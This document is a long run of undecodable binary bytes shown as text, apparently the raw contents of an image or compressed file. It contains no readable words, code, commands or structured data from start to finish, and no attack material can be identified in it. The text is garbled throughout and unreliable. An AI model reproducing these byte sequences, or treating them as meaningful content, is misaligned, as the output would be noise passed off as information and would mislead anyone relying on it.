֍�� ��~l�0ے-��\��\�ɾ��o�����|����W��#��FK�̍D��20S]>�S0�Z�G�L��8Qu�����q�������{r5ǭ�jd��М��d�h ��	���i�"�.B,��<���S> �#;r��A �C;p��� ���W�j�4o�2!*�n(�.'�,!D�q*���7U�n�~�k��7���l�����ԁ��s�փ��;��N1?��!JFHd{�3W��Hs'����DD�-6��Q�q��1Sk4�����Ź=����ޱX�f:�;'g;%�Z=�=�A>�<@�����;�;�ϟ�Y�Z�]�C'u��v4���-�v�`�la��a[��J�"�G%p���T`��X��pp
�-�Y���@�:�=?���&$+���t�ÕJ���QT�F5�r���(6��v)��'�p&U�T�V7�zm6,{vX�@�e�
hs��.'�*��3<4j\���0r#72Ɔ��am�iĄ-�k��&#5̞�d����S7�)�b˫,��zp��Q��~�񘌌u�@<��ie7 �`{��"<��7�J��CGlW�DrDuF`i�p(�6�l~[�(�w7o��MA�q5`����qX���a��
q�b�f7���X̆��6�P�;���1'�͜쵊_�2�C`׷T�����p+��Ou�7W�-H��V��}n���z٤	� _.�h�.g������-�䃕��k����eFN����;��Q�xC+5U��S�)o��D�r4����y�#өۯ��(�-�Ms�9����������v� -��"̐�J�T����#[,�;�E���i殕����R���:����BWt���?��d7�D�����!x�;ϟ��Ƞ��A�`
��wc8��P�>z>�Cy+-����\o;P�iXN?\E��&���zR�yU�ԋ�]��pk<�r�������#�Kс"a���y�d���M�W^���J��"����4C�W��u��O1�Sp�[m;�D�u��_��ˢ�� uXE�i
�����_���߈���H"�;�K��n��x�h�E�f����#��c@=Pk>H@>HB9`9�j�#c�y�V�Ϙ�y��ɧ�R�(�̝�|p���+u�;�}�o,����K�P��ۏ���*��*���'�;������6 �xy���[�C������F���w���j[ͮL�F\��Ջ�}�{������
��� ��̵>��}��ǜ4�_��+*,���a�0 � D��|���n��ݔ�¡]:v�ؙs��\Ev�R�R��G���i�wҟ~+Q�CRe����Q���e94�����H�(U�D���I�+��s'?Z���A*��[	� �
��kX�b`,H�`�ׯh��0`�9ԭ;�.�
V�wE��
0(ȑjO�r}��/�B�v$Jǁ�D�'�K��cPѪ��5{=o���υ.V�kE��׵U z�g�ҧS�V���سk�Q$���R}<���Ԗ/_�,��1f�~uk��W�;��]�"���W�`�9��C���[��9YH�0�ȓ�.�#�:
M��[��5�N
n�Ak�D�"@Q�<��B��NC(b�vpq�%������8�Pv���jB-$�����Z��,`/.��O�����-� �KD @�r ���r$P�$��24ܹ��*4�L�	�R�
���O�j��ÏZiŷCeqQUP�38����O:�(�R?w��J�Х]DM��Puij@ɢ�w�:��
��c��L@R= ,kluk�)�d���s>��.�������1�=��Ј'Ot�"=CZ�#�.T�DG�%m�u]q^H+��7U��<�H��*��7ev0��-Fp�t��ÎwXib����&�����j��`���/b���0�Ƅ��������3�7������ ���;8��Nq�tǓ�@:ףҖ�ͅ'n�	E���j~Rh�7�T�Ӱ�-�< �_<n,il~H`�
Nآ�U�s��w0�u��1yJ�(X���/#N>�,�#�˘���7 ��Pg�5���[o���)�PҡNz��+}��'�i��a?�7w����'�Z��"���x�B�5QY�����x���a���]�\�=�`8+��W����/e�u9̾bv�=���Sh��k{�gm��h��;Ѐr$�@����:�$���mv�ٵd7��|�@w�+�^aS�eP������"t�	�F�]�-3$��V����0��}沥 D�-��0�S�bP�ִ;�.U��hs�@	Jp���q�n�W��i��5��#{�:� ��c���F>��`�(�tT`S�
�:f�:ܐl�i��P�����S���I�!~��@�*�*�������ܡT0� 7���<�3H;_��B Q.s�K�ɤ�J
1HJ��X��7%�L�X�萀�p�=�$�.I>c�l/Zj_�%%��Y��)
rJNH➒��2<���D0�\�1��@c/��P���,�ByiB�:�����9(��Ub���z�	�) �c�����Ke4�Lg�>���L"~��V����d���6����8�p��e4�isQ�>�
��BKhՆfTn��:
iL!���D|��	Y8�4���󜞤i���SQ�eyp�$�L9�{*d�e��:(�,U�8(.]7Փ�A�pAj8��ɡ��]M+�ZY4bV����gU����bn��:��Z,c!��� ��,�++����-
&Z4U._�rě�t8}K4���*+Y�;\����፧J��[���A��ѽ�E#Q�ֆ�'��{Oߕ�`�,|G��a���b׬C ,� )��*ei�C�"�Xꤩ`"'*�H���\arX�`�0�K���
7�������B��3��Xq�������6��wL�0Y�Ad����R���D%h�?`�	@Z�BR��ԥwEnÔ\WX�Y��ptM��.�%g�+�c�Q =���0����;>P	��RPb�E{�%B�V��F?�'ɨ��B>�@Gޖ�@S@+p�z>4�ϒ�dah-�67�rFKt����P�z*���]��n�cű����{4N4��L��'��H1|G��P;%ֆ��k�7PO�0�!�.� ��,r�sq	#��Bk|q����G�E�3\|z?�� !�ԃ$�4����%���K�Ձ�v1@I���d(!��EH^r�����e?�q(K�n�I	����NR��S	x����)
,�I|�%.�N������Q�i{�3V�Jg��Y>>��2�8���.q��X��CJPx����K�x	�~���=�o�o!:��P�ӫ �s��|3|˄+yk�\8?��־�x���P�t���5`@����p�s�C�s��SN�������lK@+{$�De_�S��������G�e�=t�怯J��M�e<�f���Y%F0��J�|�`/�t��s��� ;��< ׁ�c����q]Q�gڗ�aA	�~Hc�VG���D�j�����v@���+���p��^
qx*��0�kל��x͑�/�
�sX��$aA� &��J`	�`�b��
0����N���o�5j����*(aH%-��+�Cς�%Z��=2Pf�# ̠/�/�v�ߘ�-�l�/�P��,XIa0���O����X����p �0���k�U�*�A��M<�	��p�����"�-�B�h���B�L`<� ����L�.���P��h��V��#� �X��R�kq�hhd��~�28�<�+��	�M��d�����-$gr����h
>�%Z,@����
京��A��C[.�.!͎��aƎi%h��ڑ�q�q:T�q�x��*�6����q�@�d�U���dh<�{ަ��'
�ǇJ�*���o�\a�#Yr�}�	��r� | !�&G�ʮ얀MEH�1��	`R&+*l�p2�()�ʡ	T�+΢I�Tp(|�/�.ҝ�"r�"�SFY�� �r� �.��Ġ	X���B���`�p윂�Ab����&�� �
'���p V�.��'��py�*oo*`
��,*�����
�p�1-t�<�� iY�� &@5WS�A5S� D�}��	L�PhRb<�����`x�	j21��/}30� 81�X (��G�1�S %�` !}��)�2��r�ξ���c�`�xM�0�ނ+�r,YsZ�>[s^� ��N`�LR� hv�O �������vl�G\20� ��+��ABPz�:� )�!��3�����<6�c�0=�"�T�-��e�+SS>��!H�!H�������r&��$� $���J)�i�9�N�M�`�|�q�Bq d�'3��.&� �BiN!���`*AEI�; �T���������=�B�� p4�ҧ.R� R!~�> 
  ,�& I� LM�4�h$ ��J%��RB�/�1���t0�L��LE�C[��Vk 	�:)ANwA``�r�TOU�Y�*O"0��Q�q�K��.��GϠ5I    
��[��R! p����ps� ��T%�J��9�3V�F`Lk�V��9�3��U�"�x�*��`n�O�tY��Y���@*��3�26Q����+!u&�[�UH��d)
��[]IG2@���8!$�J˱��U�Ҫt9��V˔�:T`!m��G���M�`X�S2� �Y�e̸���b�/c�tc�,�<�.Vs>GVH�R� 
��R�e' � -u�?+�]9�fS��uU��/��uO�_��C�u`�� ����`��.@��ƬO��r'�O���kUEu! ��Z�Y`sB�R�d�!
� �Am�6�5eS�n�$��*�IaP�r����@T"t�&�5h�uu�M�D��5D��l�ln!B�E'���5��`_��O+�;��{�;��K5[��[� m)�[�vma��� �	�ẚ�wu g'.�KSK-Ve���qL�w�6M�V�7�jԬW)a�@����t
�s��r'6��L�*�N� "UdU�dK�R�Wm+ �a�!,��  �
T����o��&&�WiR�N@y	W`�\ս`54jz��0�@fn��v���j����U} �,1�v�QU�t'�l϶R��d��u� ��R�w&�h�}@w+�H���"��_��hc��K`��V�������i����H�����Xծ���5�UT��%��Q�Sd�X��uI��[�{\g 
r�`�]	�]Kn���O��g�G�)���5�y���^#�a��<�<�:<��j�aU�aS�Z9�O*�=�?Rf.�"R#U��V��v�+՗Qv��` �I������'���H.Y�a X�:��!:�:�᛿��� Y�ZјVR��o���s[9Q[��@�d�e^6CV5ex�u�d��R_7��A���`��}��I��u!�i/��@z��#�n`��O��:�V��������M�]�H����
�c:Q��e�@��x5�3Uu�9���uY7H�xmg���l���zs^�^XM�N^G�� �]�8��UE(��@g�@� �(���������ڥ����0ZwJ�@���QA֯S�l�֧Y�lK�>�T��`` F�1| ��u���F7���_���u���@ �`	��w�����`���rn ��|��Lٌ�yr�Ô����'P��e�z.~ ��;u/�R����[H#�5��	�	�` �!p���;Mx��p�J��t�X��y�(�
`��}�'�Ľi��!�?o���U+������۶m{�"앏�P�sr@����% �Sן}z�y�'�'`� ��8�����ę��K)�A�ۉ�|_1�� ��4,�
� 1��nL>#��x�ǝ�0A�	���ZZɗ<��|��,rh���� ʡ�P�:�#�aV�&!
�U\�S�!�� 
��;0�t@�aq�?\�C|�7�x�b5�.���|_����Cq���ݗb`5Ơ
֡
b�сn1f���X`0��ފ�c{ɑ���b/ZCf� �r���M�*j�Ӝ�`.�l�5���o�l�5
�a�|L�����Mq�ݼ���ğ���B�hϳPW�'�Bh<&���5�܀ҡ� o΁nM�@��A���/t�ȕ��m���}ɹ��ŏޙ��!g����*dk�d.A� .�ND�u���Swm�AaԆ_}��)��4!g-.5h	��@�O���,�/D�RHLU��-H���`��z��v^����c�O
���ݕ��Qj�,A����~ �P�`?԰��q�q�d�5��[�`�`� ��W`�7F��\Dx�u_4a	@�����LM@�W�� �������@��DT@ Z!+� ���櫌0AnF` �)+&L,��H�)r����)`$X�q�C����A���S'���vܸt#aO����f�B�}¢�v�L(�RYI0�ʰ%J,k
j�S�Z�:�j֨\��xz"�8 �8�#�Ze��$��t�@w��;VV��ؑ��/ynIQ�O�@�ʸ9�.KP#F�j�Ġ.���=��phDK/ R���a?�
I��:�+U�s)!��er��t!��}Q�
��o��	�T���]צ[�G�Zպ���K��u �' �RK�mSYFfa5������+�����2����P�cv�J#,Sb�qS��hV��D0,p�Fq4�0TP�k�4�C3���K-��L1�&\p6��Q8s�5q@nOu��u�Y��TH^5�Wލ0�Yk���!��V��gW]�|��#��a�0����B)č2��CIKv�c
e�� F"����Y�t�aZ	t4fXa�3�-R�=�L����O���4So9��'QDq��@1	~�� 'e|^SOm�]uYaGU�.�+�a�u(��`%[8`�e�:��%|u�UN940x��! �c
:�P���9�T0�U��aJ@�'7~��i.P	�0�V�!M���"��r�:��g����i���h�'g���ԃ�tI"+WS-�k��k�"�Lr�HF��Q	�Xje�V�!�\57��l�6S�!;�#����
&��N��!�	 �߅��� �[/�[��QG�X�Z�� �:�Vz�vd�Rn	sjcM6:�	��F>��q��\q�$N8�.�Tvc�3[V2P��J.�t�G��y���0�����\la
+�`2¼�N1E�M���J1E����4�1�H%EJ0m���n�I@��0&�N�N,	6NRF	����#�Sx�;toxV/�կS�R,H5cR�[tY����uN=�y�7ڶY�~��:��Nh�b(�4l-w0P����Dk`��������hpFDp����Hz����v0I{"���\��.��w�'kJ8V��v%�l�.��R�b#���� �D1�u���*$;vy�R��J��-TC��K��f��D�ec%$����C/�In��2T�a�@	c2	� !�2 � ,    � �  � Y5cE���",��\9t˝{�0�A�`Z����
�96�䈓(Sң�,V�Ȕ�&���8s�D*��?�!�F�Z��6tQ���ӧP��0��իV�i�ʵ�W�7������?��\�]�{��:|x�F��>�\�$eJC*A���1��,>j��
RO5<�
%:tCҤK�2��i�T�b�ڂ��`���zc5j�Dh0bۇ��L��P6����Ya���-3�˗ʕ �����M�s:V�gw�A�����3Ԫ�G����{Ԯ���M����� �m�P�E���(}�dH5&��s�Ya�M4ٴN��TP�!�fO-T�u�U��VZi7�`�|,~�Z?��F�@�YĐ[�_E��z���#,S�20y`r(5!Xt<���-�M�G�x]dV^g4U՘W��b�h���V/��Z]�v�\Qd�l?b"�p!����T�r.x��8X�u��أ>iy�e�9&#��ޙD���0�V����P}�5�_~��eQA�����J&��ܑ��$�'	&�!��u2Fa���G��M}�葉ՙhZ�"��~_Y�PD��D�u�@�)\q��� ���`ȼǕ
H����:,�wCU�aRQ9{i�T��-T{m��wB��Ȑ\p��cC����+�؁�V�x(;(CI�8�Vp�b:A�X���e����MtU
o�鵤Fq�\ŹVߘ#Dv�jW{��ґˈ�p7ޘ����0HM�e(1��(�=��"�,��c&�0��B���ܞ��\nQ:�n��|�|R5'm!��e�͹�j��GY�L��U��SO>wI�]콷�C�&�TI+�)�N�7�W)^�A�x=+�w������砧=���!3ٍ%�tH����7����.�;��'n�X;4:�?�_��ŚH��8�6�u�l�;�ھ��`� �S�!VG�P �u]
A�f����n}�bߙ
�v�UU�&�`N��_��t����l�C��v:p�%0�� �������`��Nha�ƈ2«p�}&tQ�W��O"�k!D�+��r'!��:���sd�N��X!���!&
PB�`��n �aJ����ia[���|�W��oUƣ����Gh�������pz����̦���`8b(�H˞�]��}f>�Y�`$b�U
7�H�ǘY\K�&�r�.�a�<& !��	���*�!S�qzJ�B��ʵ�BXz<���N���K��dʧ��v!���TD�k���̖���#�������R�s�qL�7��@p�a�>�����d�{\��"���ӂF!χ<�KhM����
?�ͯq�\����u��P���6��m�Q�y��)Ϧ
�r�' )-ѓ.�`|�Q�Q��,�� w T�?c�Oj1���;�RF�dl��È��4rӛl�QG�ͩJ�Bv�u�W= {rҡ��)���"AH�`��Z�C��КV�9�j�:�\4�13�V�+�L)�/p���T����J.���JP�*J�� �{�(��x�]rC1�gBs4aN�}�(gY�8p=���C�&T9����ԡP����	@0���r��ln#p��B�! U-蓭�(D�eОՈ8ġ6��Y�`;��0�,HW+�(D!hQ�%�=T��BLh� (F�׸j��/<UO?�FP�0�jjy��( o`�v� r▣�jT�����~��_���r�<��-w��C��0��hFsx��5�9�q@����Ll#���{���'��	%~�/��X�xo}1�l�X�%�k���C��9�ADpi0��=�Tݦ@�P�o�BA�X���6`	.9�`s��p3�:�i�ś�0�P�E ��@6���CO�64��A�=��u��$D63��OOBQ�M�x`�D�����"��l�r�>�mT���	Ny� 
!�rȠ���^���uMf1��h����fa�h,K�s&�ܕP�T�xȧM�_���!��v�WL�ns[c;j\]�"���ὫM%7�-���?�9�1 �T���U}����"�B[�����ֵ�{]�3;�lv>��"v�@!�B�hdCo���] w~HC�x�ʡ�:Q�0wyE�7W ��Ư]-7�Ʌ/(��?O�&�xZ��+�{Ѓ�Q���,�H�9V�O��ձ~k����^�ć��8�%�_k(����.�;ݟ͏g���*��Qc����_%ג�E	%����qò�#o0���@����y��ܪM	��B	�?�������V����Z��US�O�D-��&�`n&{�a_�X@h�gٰX�-�Htwt'vW|��g�FhTpaă?.Z`dS[�?{Q�6JB�eto`~��~/0`��"P
���T=�'zRH��G &O�ER�z`	�1&15LKCL2��b�^��q' �{4 w�'�Ww�pwygmO�|�g?|�|�2xۥ~2�@=�&:WTx0y;�$�pg0	?�n�d;�6���yJ�U��_�HF1>��7RdV�
U�`
�`��(av���h��۠�@� K���@Kp��(b"m�FbT�0Z�-e���1s�cS��I�1&=pd����`~�0��c��F�s�� %�J' '�����V�[�$�_N4� E!� Vh�pYGf����uc j�f� ����l�K���@-`l�Q�'��$�2 ]�ax��SseMEB=��M7��6��?�~�~� �@��"P�����I�J�[R6!`R'�D$�Wi�pp
�,@�z�f�ufp'v����f�{���!)� �ZQ|�`|а-���mc$��cx�c6��@�w6# ~ �7��f~�(�5P�5��W���5>&U��>�P"&]�WWu��uG�G q<a�f��co�l��� ���b(�T �$��,�
8r��mt�Pw�.�5[P[��CS0A� �@ @�+�?�E �`�9} u�P� ��µ�WŐ��"H�)EIa��p��Z�uh{D'�c7DPg�&X �.�{r'w��}fr(�&�@.œSv�L3@~�A�@r�6�0�do  �W�p2_� �)(�(P(0�J)0��zX�5�p VD�z�zc6f��7����dȖh�h�|��8��'KpK���Pmz�&�x#�?p5s12��[�0jx _ 0�F�$0y9`; o :��
P(�<����%��ZU��� �KM����
_UEVa�z��b*��2 ^��mvm١�AtɁ#*����@z�g&&��8�F�WZ�#��`���W��0P^>�+@�=	?p~��Ap��ФA��Ǫ�w��[Wr!�K�O@�:p�`�q�,���ԫ�хê�^pc��v�n�{�{y*w|jw�-'��r��S@ҍ�P�[`�G�g=p�6oP=��Ey~ ��������o5�
��W�
)@�Q{%�%�!pC1�@�\Y�K"X0���r-̐fo��c���@[A�uy�p'��P��Wm&���@���ۦS27s�5�+�Z8V��Ci;��w~oP�ד=h�[��ǳ( "PH蔪�X%z�E%�&�{�D��p�X �f���k^P�`-*{gd�ř	��Z�ZAq��� ��T�!� }.'�)�!n6�`t9^���_Ф?��ړ������( ��QK�JpO�]p�d� 4��:�$4&,�k�ue�k�fak�fa��c��v�v( ���zvo(��K{Ɍ|���weW*��m�S?2�!�5��^Gwc��Jg 5`�� �*�k?h���opk�T��QQK_'0A�s���A��% V�a��zwfgyc��k��vl�[���|�+�p�ҙ�Ѐ|}�&d� ԘS�3F����	��E��7D68��W7�9	�6���"` A�Ed_�tJ����Pf�U���� �D�zufp�Xg�h�u<��7p��kgh�[A�H�� �y�|GvX���;%,A�n���h
C�ac+ދ[g^Beò%(��$�~`~
P?����5��_K�TS{X���6��K>�����z}@{���kGp�	vi��d1�o�vZ I7���t�'&�}m�Wh���c�ٙ�P��� ����֬a
��Z>�}g�3Tmd6bPɰ@ (p΃�@@��0��d��I�V�% �QX�\�@��к\&E��e��$�0��v�X lb��b�u��̰qʖn�h�Z�#x|��lr��S��� Y���[��@�x+m��}�@�W���)~��
g@BM>��GYM�J��KzŐ�I�ߐ�)4���]���e^0f��gְ�b�c�gH�0���t�{�@�vw���F����l͆|ؾ0���x�=$�xx0��l���W� ��
Ф5�0���y@����ń�x!���`�R��!��f`YWah�k�bf�e,����j�HzF(��j�'�|����F��� 
͡��!a��M�(�95�dCJ���l``}���W�pc����@U|�=a�S9��V���W�ef`^m^�p��:{h�dі�	+����{k�{$�&��h#)�?�P�l
1�@}�1�p/�9��9�Q��Rp69 � �q  X�Q��5`�}oO�T��N��%�CR E}ӵ�����Xֲ�)"q�v�m�o��0����І���7� h�����*�@ؾ��1
��:�h��ð%a$� �����F;��V  q�/pG*~+��X��W��K���R�Y�@�\�Ϸ��gi_���ȹn��rɧ�Jw2P��m������/�6q�҄31Sȇ]�G<^5��͓Nk��5����+ 	�tI��=P	 \��<�Bs�@�V(4Z�e�0qp�c����f�=���M��Mn{��K ͎�ө�[��C���A1������'���~B�����]	+�`�g ��oP��d�wNY:K|��`�	�e�&_�b�Nf�7��i��g�ȑ���x�v!Ww��j2ȉCԇ	���P��P�z���ZH]6����:H�@`@V~6������
�(0g3��[	WpL��_>�,`�zp�zC�
��
�mf+�
��x`�W��Aa�l��`?��I�A��lҲ�pA��4~ 5�|�����7��D�/�)P�0�bU+S#*4`��A�9��Q�Z8�ܔ@�Ɣ�ӧܔ*���Fr�a`��0�a��JL�(��VIdW�T��.�B�օ�߿+<&�mC��xpǱcKC�H���/<,��̣%�8
fbV���l��ȀFccFhK@.!��$���7d�f�&(G;��P��qSɟ%�0Բ[����e�Uny�Wu�m-�/@���/l� �@��U{p�J��+���!B��
��.
����cW[�Aņ�l2��f��8�%��C!��1(�4H�2
^�ƅ����~~�g�_Lꐷ&SXi����19P�Ƒa�!%���I(!�"��Ԛ��<,0ď�  �&ӆ	~P@��`�>%�h+�)z�����	��=@ ����{PBD'4��"2�l�ǐT���)�,$Ҕ���x�iZĭ�%4鶂z3HU�br��v��!�$�9P��.J.ĩ�>n������	�DS������J!�Rh��:�k�B8!j��PCC��B%�PB
���82�̌ϰ#J�$�m��@���((�8Z�fZ(��m3I�3��L�2e�?�h�&+pĐj�ʐ*�{�W`�x��/v� Ĩ�Lg��� i�{#��zXJ�J�[+�J8��.0ݿ���w��7Qz%��3��0�8>-�\(-����l((�4����d��Q3��GL�SЩ��c��&a�*����郎�ء	#x6 Ll�ʀ�xc�< 0Z�<�Ư�.J0WO=�EW�W���0C��Z�
/��Q��7��2`���1���薆��P�xƒN����d�G�m�)��Kr_���ʣTB����B
�-� ��>�=��3�?�BukQE
*a��<j!h; ;>!@0	r��6P���� <���0*��Ɍ�)���R#B!4����n���H��m�30I�/��#V̊&?� ��a,crJ�&'%q@��1�!��,б� /�X�P?�@	���}�r4B'����25��s��,��!���o@������3HJ�� �
A�1,A{XB%+ْ�Pa	T��Jt���4 &;���XL0���`ٯ��q�o)\���0%�Y\��H0���%,_�C� �/�B
F{�	�v�Z �l� _ �'u���@w��:��<v���e��It�����9=��O>c&@�Q)��z&�q��B5v0��(�h.����#� ~x�   ҡ� 9�#����[kW�J6� !��6��MuuS���7���q�Q�������ফ��N�ᓠ�|?JQ��~��N}�A�ʵlf	x��� ԁY"����F0"?x
ч>���D1��D�E�P
��l�+'8���@�Ӧ>EIN���n(@5Nq�c�a����B=��F�)�xG,����9��jp:FX��S@\{U��`i��6ږ��x�B�ͼ
�*��7��W�z#�a����n/��|�Q�4٣�`y����5�����RKA�U�� �gYAlgkL�����@
���X���^��M=�� �`��\;�UA)��P��"税؂8� <4E������@����橁{L{�Қ�+��*
bkc���P�\�ԅ��ⷐ8�p�Mw}3��`r�]��8������@�G
�U��G����r�G�@�9lR�7V�B�@u,����Kق���P�<�-�za��� A@���jcF��^tt5 ���y=)����F,f02�r����<�<�;�mHDn��A2�i(,�(�	&fr�3���)N��T��UfPj�����u�����^�a�X� �J�0�6V4���ԕ��^�i`�BOg$3j��-�[&���4TK�F����/�xF���� WErQ@1%�� �؊R�`��T�xfDW��?!Ёv�y�Kc���o��T��W4/B�����M��+�J�%jDq�C'���pȖ`A K'� 60�`�5٠� Vk�h$��Q�s�I�'�>qD���#�\H ���D�*�M@�F����ݪW��-rB�״2��i�����/G 1nu��OF��pu�M+�}dT�(T!G�A���wK��D�`����f#+Hl�~X�|SɃ��c�R�RGe/���p�	�����VI� �F�b��!�������(�iqQx�����K�!	uU����`�S�B�=F�t�����ڔ���=P	����+����[��+���#)e�h�&H ��ay��=��K�0��>�[��3�7�6k����k�W胼@�������� �H�!p#k`�
��G����HنT#�)נ�[�9Cۛ~���`C�S��5X!���@��a��2�H�q�/�f!�1y������2���A IL<�k�Z0ړ��+>)�Zд�� F!�PD�z�+4�4�?��� f@����Ɇ%hf���ڳ��h���0���R">et�P�� F8�Z��'��>�H��I����FD�Aj#9j��$?I��A��E{�Z�
���r1����4���`���x��AVL�U;QȔ�y�~K�����2��2
��*�H��!t���"">��_��X���  ��_���>F$����@D�ǯ�m�6g�����tD�¨�&@� y,����(� wCE	1��f HW� ��P:T�~� ���:�Y�ޠ��{�	���K�#���	_P8_ �-x� �9����#�>B��	8C�I���AAs�A ��C�A�Dh8�"�t�	bB:��'3�y�l��*����SMDRY�����Ȉ�)h�{�Z�5�I���$��
�.؁<P�D��1�T��K19�N�<ę��D����x�J��8��C�>�9q+��� �Ӛy2lH�#p��8��(�VL�Rk	��1hHK!������M�$K��T����t*���9�@��_�Kq�)��-#%��?��Jp��4�3 ��%5L�TLm��$���A��Iv�D 2ߊ���DQԚ���@��d��(K�hEՄ��H��T��hHNiZ�7_	�� �`��=Zవ� �����p���゜)1 ��*xΙ�N�LQ�<�5�	�A�IA�Q����C��K���̤9%��G � J�8(���O,��,=�H�0X��.E�%�O����4����@WmP �X�	"���3����n�1H U +�*%��)�FxN�4D�S�ί��pd̾��D<D�D�C�q�"����dB1E	�,(���3(HO-P]H�#,�� ����9C���(�jK��?0�-� q� ���-�_��@�&)ΝyAo,�E�SXQ�Ia
����B���ñm[<��٦OĠZ��9�Q�x�8�,�,|{WNM�� �J���3�l�
����Eq��eC�ѡ2�	�tVXFT��e nH�& F�è��:�Bԟ�TQ =%A�>FdDB�V�5Tk��{ǫ+�)������|8�+��)��$/hE��A	�B���H"���E����*��_����.9�������.eo ��7� m�&8���N_�Sx�}��	 �>+9���B]�>����P�P�^>ѓⓙ-��Y0,p�p��(�����\���Lh�LPZ�ٜ��Hh���	*��������s�_0�(�^eP�����'rS`DD,L�-�g� @QU^�1�-���ܶ�� �^5�5Ȧ��+���c���p*��<�~`���4��&~�0���ũs@�p@.���۩c����N� �jh`q؁�ڊ:�������>���S���bA�hA=���t��B�\���ߒ<l�@ I��>�ʅ���ŗЋ�~����P
��h�P����U�ܓ��J�TB�?@u��ɪ���e8�n0�:0F��3��5����´�8�>B��]��H�ۊ�2��$ODu�E+O!��@���<#;d'Td"��E�$�5��4��,X��B`	���%�,hн����K� 3�	�Ze�'e��<���`D��<EQ�����$ �bİ�wx�30w�I�ۻ�JiF���!��P�f�*djX��X\>R�!E�#���xW��܃��	"���%�����Ta��˽��QfЛJXɒ�y�	�s_h�X6ۮ`�8#`6,*�<��g-^���+؅3��=e�}��]�����Dk#O��1PiG2�.��Z@��i���9�J���a�_�IRIנ�{�ߦ�g-	M`�Q�Q"��	elF?� �&���:�T�e؇��[���-��Tpr���s�3؅��8��Ha��^5�^^���r%H��zO���s�B&E	���uU�0ΆHU���a��ա�P8����	���V����
�+m|���m��[霨kĸS@�V��NDt�`��>(?vd����z��ﵚ  �� <򠨤W�s�T�،!���NH��:xf����W��/S�'�0�$�s�Q���c3G��r� �:X�d>�( �݆(x���`�$����40�1�[��@�����N��t9!<��Q٦8��L8xB"�l�/��v�)I��<��@b�(h`ک��_�f	~ ���<��؁��1��
��%��  �T�S��1oc�~����@8n ��ws@�T�Ѳ��^CM�>����pū%dO�X�pJ��2�s�1�Y�Y�$��N6��k����͡��!<��<��x�wz���T/I���6#��:�� @8�`��&�3�(A{6_x�2��d1Pv�D�{�s)�z�k���fOv#t����q�1��Qղ$��@����]C���Q�< �R�y{ǃ/��/H��9�EP��
}�1w��/��u޾z �m�%�b'��|�W�-Dmvl�9�0�̬vkG���,���F	PUH��-���%�{U��%'F���)����R��)x�)��`A3�ȃ&@��.Q�o�?�����[(2�3�D�C�:x�OG���x<����i��a��4�s��QیG�"HoQ⤕�[�V���i�!�u�4�x���σ+)@:@18@����-:k��m��w�8��s\�� �������:�n�D�L�! u9��5j]B0�ҁ6W'RdF�"F�7�ܸa�c-"E�2��$�~̶�	�2�~a2��F��l�hd����Ih�Z��'�FQ�J��ɓϔ�x�③�ۗp;�|���O�(��^�!A"
	 q�p�m��%I� l� ��@�?~�R��d5���U-@�J�A`�.:�.�-D�;|c}��Ek7����̑�" %�2L.�&���F3S�~�2�̶diʤ�n@_���ӭ;�pSV�Y�f�*T˳@�	����τδ%і��(��`{�>~���_$��<�LR�5(Ї$V�d�� �	]A.��
}��G��G(�BF�![Gy4�n��@PX��Kc�T�L�l�� ��$ u�)�dSQ5��\R�4c�[T�~���L�	�`���0�[��@*��@_(���w�?��B��1�d(���f�pB�pBh�����ZjiD�"G���)�f|j����Ti���61�4��i��Kd��N<�*��JÏ4����/Ku]SM�P��aĕ�.b@�q�	bTB��A���` �r���>$�3�Lr
�}%1�`��F����G�($�Le��r��tXL�օ�:L�%e��q�禛H�(5FK��z� A
)C!:5�S�4��찚H����ǲN:U�0�4����s	 a�@,�@_tK&�\�A@P]�}g���|qh'v�`�A,��u0"�d���G1�V��hq��+;lI��YcF�g�q�G��o@�FK#�\Ӭ7��O���k�0��6���uS4%E5V,"�0՜��!0����H5�	� �5��}n���қ����g�ԁ��"�p#�	2qkL1�w��ޗ�pQ�.8��?6K����$��4Kl�ks.���M��ˏ&�т$y�*8{JT�Q�g ���"1��5�u���VP� !`��
0 �b#��)�3�	� 
�#_܂�8) ق̠&���!�z�F+��!v"�����t`���Η>���8�Q���`!ơ	��Tn�Ü���}�I����a��5�0�!v0��M�`���	�� ���3�}^�:ŋN��S*�R���Xۿj���u�W�!�:ѽ 1��	\ɂW�2� ��M��a�\X���0�����D	�Le��P�3)@
DS�Ԥ�P��Ɠ pg��c5�q�zܣ��$�Q	1��	�Ƣ��b	 Ԧ �����@�GB�/�d!,�P�:(�σ�&�^t�
�H�E�qQ �̸�G���L��`�I_��z��,-�t��ۜ�#4�);2@��t;�ʷ�Q��#(�$��G1T�d����w�pǅ&��y���
 Ȣ@/P��q��}�`Ą(����(2��"2#}�HI�����)��JqJ�T��=IL�	��P���!	uԣ��B*؄�=�PEP` |�����v�-�q��d�!�`?"ނ@C+Q�����@�.:��^���*�8D�41p"JK�ғz�#�hiK����:O	ݓ�aY����b���� A�A�+x	zAV��By �m��.�j����������.JP�+�W0��,z��v4�%�B Ғ���&v��Gd`�����CTλ�<l��A8��;xL�])����,6d���a<�V���o���*��.(A
��@-����,��]3
]�B��`�7 k��������b6.V��=���S��*�� ��h��R-F��<�� ��\�8�S�{K��5�U��O� 3!��bT�kvs'��8�(��E6r�pD�ƶ�6�|l�&{:�^v�=�M7��8*$a�|:<������8b���5��1���AP��7L�iX��rp!���胙�\S�z-"t���cX�����u���v��1nq�S�� �;�q�R|�g���K�p�a8�:P!sr6cV �ĝsr�A�S-,Xh(���l��*�ʪ ./nq�� }���]]� �]�EnR�o`�&���nq�W�w ��.w����;�5^w����x�� �m��bg#xFęm�߃�xF���q���Ћ�5q~�3��,��ڶP��xу-�i��]�u~w���L��?R�9����=������0��?����/~މ_��7?�4]��2������9d������	�����c#�->璡z�
q|���X��|��G	��/HA����Յ«!@-, 핒�YT��L�(��'X ~�^ ����i�'@� >��� 6��
